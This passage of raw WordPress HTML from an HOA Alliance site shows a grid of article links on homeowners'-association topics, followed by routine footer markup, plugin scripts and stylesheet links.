		<noscript><img loading="lazy" width="811" height="535" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" class="wp-image-13370" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png 811w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-300x198.png 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-768x507.png 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-637x420.png 637w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-640x422.png 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-681x449.png 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-500x330.png 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-800x528.png 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-600x396.png 600w" sizes="(max-width: 811px) 100vw, 811px" /></noscript><img width="811" height="535" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" class="wp-image-13370 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png 811w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-300x198.png 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-768x507.png 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-637x420.png 637w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-640x422.png 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-681x449.png 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-500x330.png 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-800x528.png 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-600x396.png 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/ga-communities-associations-protection-transparency-capt-bill/"
			>
	GA Communities Associations Protection &#038; Transparency (GA Capitol) Bill</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-173291 post type-post status-publish format-standard has-post-thumbnail hentry category-us-hoa-news category-featured category-trending-topics category-fulton-county-hoa category-east-point-hoa category-hoa-heroes vp-portfolio__item-uid-bc1bdf6b" data-vp-filter="us-hoa-news,featured,trending-topics,fulton-county-hoa,east-point-hoa,hoa-heroes" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/sowing-seeds-of-hope-food-well-alliance-brings-fresh-food-sustainability-to-neighborhoods/"
			>
	
		<noscript><img loading="lazy" width="871" height="630" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance.jpg" class="wp-image-173290" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance.jpg 871w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-300x217.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-768x555.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-581x420.jpg 581w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-640x463.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-681x493.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-500x362.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-800x579.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-600x434.jpg 600w" sizes="(max-width: 871px) 100vw, 871px" /></noscript><img width="871" height="630" src="https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance.jpg" class="wp-image-173290 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance.jpg 871w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-300x217.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-768x555.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-581x420.jpg 581w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-640x463.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-681x493.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-500x362.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-800x579.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/04/Sowing-Seeds-of-Hope-Food-Well-Alliance-brings-fresh-food-sustainability-to-neighborhoods-On-HOA-Alliance-600x434.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/sowing-seeds-of-hope-food-well-alliance-brings-fresh-food-sustainability-to-neighborhoods/"
			>
	Sowing #Seeds of Hope: Food Well Alliance brings fresh food, sustainability to neighborhoods</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-16541 post type-post status-publish format-standard has-post-thumbnail hentry category-hoa-library category-federal-statues tag-hoa-alliance tag-legal-matters tag-federal-statutes vp-portfolio__item-uid-968635c5" data-vp-filter="hoa-library,federal-statues" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/fair-debt-collection-practices-act/"
			>
	
		<noscript><img loading="lazy" width="1920" height="1280" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-1920x1280.jpg" class="wp-image-16533" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-1920x1280.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-300x200.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-1024x683.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-768x512.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-1536x1024.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-2048x1366.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-630x420.jpg 630w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-640x427.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-681x454.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-500x333.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-800x533.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-1280x854.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-600x400.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><img width="1920" height="1280" src="https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-1920x1280.jpg" class="wp-image-16533 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-1920x1280.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-1920x1280.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-300x200.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-1024x683.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-768x512.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-1536x1024.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-2048x1366.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-630x420.jpg 630w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-640x427.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-681x454.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-500x333.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-800x533.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-1280x854.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/12/HOA-Case-Law-Fair-Debt-Collection-Practices-Act-2-scaled-600x400.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/fair-debt-collection-practices-act/"
			>
	Fair Debt Collection Practices Act</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-323824 post type-post status-publish format-standard has-post-thumbnail hentry category-boards-associations vp-portfolio__item-uid-a73a5982" data-vp-filter="boards-associations" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/what-is-the-role-of-a-community-association-board/"
			>
	
		<noscript><img loading="lazy" width="748" height="560" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance.jpg" class="wp-image-323823" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance.jpg 748w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-561x420.jpg 561w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-640x479.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-681x510.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-500x374.jpg 500w" sizes="(max-width: 748px) 100vw, 748px" /></noscript><img width="748" height="560" src="https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance.jpg" class="wp-image-323823 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance.jpg 748w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-561x420.jpg 561w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-640x479.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-681x510.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2023/04/What-is-the-role-of-a-community-association-board-On-HOA-Alliance-500x374.jpg 500w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/what-is-the-role-of-a-community-association-board/"
			>
	What is the role of a community association board?</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
</div>
		</div>
		
</div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9cb57e e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d9cb57e" data-element_type="container">
				<div class="elementor-element elementor-element-56596e3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="56596e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff; font-size: 14pt;"><strong>TRENDING NOW</strong></span></p>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 697900ca69b7d
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b978b73c816bfa5881411a8e6/7f94723689675bf390f87978f.js");</script></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='visual-portfolio-elementor-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/elementor.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-layout-slider-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/layout-slider.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-custom-scrollbar-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/custom-scrollbar.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-lazyload-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/lazyload.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-errors-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/errors/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-items-style-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/items-list/items-style/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-notices-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/notices/style.css?ver=1762811968' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767650416" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767650416" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.9" id="patreon-wordpress-js-js"></script>
<script type="text/javascript" id="wpea-ajax-pagi-js-extra">
/* <![CDATA[ */
var wpea_ajax = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php"};
//# sourceURL=wpea-ajax-pagi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/js/wpea-ajax-pagi.js?ver=1.8.9" id="wpea-ajax-pagi-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/vendor/toastr/js/toastr.min.js?ver=1769032750" id="toastr-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/frontend.min.js?ver=1769032750" id="better-payment-script-js"></script>
<script type="text/javascript" id="bp-admin-settings-js-extra">
/* <![CDATA[ */
var betterPaymentObj = {"nonce":"a779a16078","alerts":{"confirm":"Are you sure?","confirm_description":"You won't be able to revert this!","yes":"Yes, delete it!","no":"No, cancel!"},"messages":{"success":"Changes saved successfully!","error":"Opps! something went wrong!","no_action_taken":"No action taken!"}};
//# sourceURL=bp-admin-settings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1769032750" id="bp-admin-settings-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/common.min.js?ver=1769032750" id="better-payment-common-script-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.hoaalliance.org/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.hoaalliance.org/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" id="uagb-post-js-js-extra">
/* <![CDATA[ */
var uagb_data = {"ajax_url":"https://www.hoaalliance.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"abf2db67b1"};
var uagb_data = {"ajax_url":"https://www.hoaalliance.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"abf2db67b1","uagb_grid_ajax_nonce":"9b8bcc6ae8"};
//# sourceURL=uagb-post-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.js?ver=2.19.18" id="uagb-post-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-min-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
